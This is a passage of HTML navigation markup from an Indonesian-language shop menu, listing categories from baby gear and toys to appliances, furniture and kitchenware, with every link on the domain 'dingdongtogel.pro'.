                                <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.dingdongtogel.pro/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.dingdongtogel.pro/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.dingdongtogel.pro/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tali-harness-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                <a href="https://www.dingdongtogel.pro/jual-perlengkapan-kamar-bayi/">
                                  <span>Kamar Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dekorasi-kamar-anak/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                <a href="https://www.dingdongtogel.pro/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                  <span>Perawatan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                <a href="https://www.dingdongtogel.pro/beli-mainan-anak/">
                                  <span>Mainan</span>
                                </a>
                                <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.dingdongtogel.pro/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.dingdongtogel.pro/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-pesta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                <a href="https://www.dingdongtogel.pro/beli-remote-control-mainan-kendaraan/">
                                  <span>Mainan Elektronik &amp; RC</span>
                                </a>
                                <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                <a href="https://www.dingdongtogel.pro/beli-olahraga-permainan-luar-ruangan/">
                                  <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.dingdongtogel.pro/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.dingdongtogel.pro/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.dingdongtogel.pro/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-playhouses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                <a href="https://www.dingdongtogel.pro/baby-toddler-toys/">
                                  <span>Mainan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.dingdongtogel.pro/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.dingdongtogel.pro/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.dingdongtogel.pro/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                <a href="https://www.dingdongtogel.pro/beli-tv-audio-video-permainan-dan-gadget/">
                                  <span>TV &amp; Perangkat Video</span>
                                </a>
                                <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.dingdongtogel.pro/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.dingdongtogel.pro/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.dingdongtogel.pro/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.dingdongtogel.pro/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-proyektor-3/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                <a href="https://www.dingdongtogel.pro/beli-perlengkapan-dapur/">
                                  <span>Peralatan Dapur Kecil</span>
                                </a>
                                <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.dingdongtogel.pro/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-ska-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                <a href="https://www.dingdongtogel.pro/shop-perlatan-besar/">
                                  <span>Elektronik Rumah Besar</span>
                                </a>
                                <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.dingdongtogel.pro/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pemanas-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                <a href="https://www.dingdongtogel.pro/shop-pendingin-pembersih-udara-mini/">
                                  <span>Penyejuk dan Pembersih Udara</span>
                                </a>
                                <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dehumidifier/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                <a href="https://www.dingdongtogel.pro/beli-perawatan-lantai/">
                                  <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                </a>
                                <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penyedot-debu-tongkat/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                <a href="https://www.dingdongtogel.pro/shop-peralatan-perawatan-personal/">
                                  <span>Alat Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.dingdongtogel.pro/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sikat-gigi-elektrik/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                <a href="https://www.dingdongtogel.pro/jual-aksesoris-elektronik-rumah-tangga/">
                                  <span>Aksesoris &amp; Suku Cadang</span>
                                </a>
                                <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.dingdongtogel.pro/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                <a href="https://www.dingdongtogel.pro/jual-aksesoris-televisi/">
                                  <span>Aksesoris Televisi</span>
                                </a>
                                <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.dingdongtogel.pro/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kacamata-3d-tv/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                <a href="https://www.dingdongtogel.pro/jual-home-entertainment/">
                                  <span>Home Entertainment</span>
                                </a>
                                <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.dingdongtogel.pro/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.dingdongtogel.pro/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-audio-player/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                <a href="https://www.dingdongtogel.pro/beli-dekorasi-rumah/">
                                  <span>Dekorasi Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.dingdongtogel.pro/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.dingdongtogel.pro/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.dingdongtogel.pro/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.dingdongtogel.pro/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wewangian-rumah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                <a href="https://www.dingdongtogel.pro/beli-furnitur/">
                                  <span>Furnitur</span>
                                </a>
                                <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.dingdongtogel.pro/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.dingdongtogel.pro/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-ruang-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                <a href="https://www.dingdongtogel.pro/beli-peralatan-ranjang/">
                                  <span>Kelengkapan Tempat Tidur</span>
                                </a>
                                <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.dingdongtogel.pro/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.dingdongtogel.pro/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.dingdongtogel.pro/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.dingdongtogel.pro/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.dingdongtogel.pro/kasur-pelindung/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                <a href="https://www.dingdongtogel.pro/penerangan/">
                                  <span>Penerangan</span>
                                </a>
                                <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.dingdongtogel.pro/beli-senter/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                <a href="https://www.dingdongtogel.pro/beli-peralatan-mandi/">
                                  <span>Peralatan Mandi</span>
                                </a>
                                <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.dingdongtogel.pro/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.dingdongtogel.pro/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-cermin-kamar-mandi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                <a href="https://www.dingdongtogel.pro/beli-perlengkapan-dapur-makan/">
                                  <span>Alat Dapur</span>
                                </a>
                                <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.dingdongtogel.pro/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-dapur/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                <a href="https://www.dingdongtogel.pro/beli-binatu-kebersihan/">
                                  <span>Binatu &amp; Alat Kebersihan</span>
                                </a>
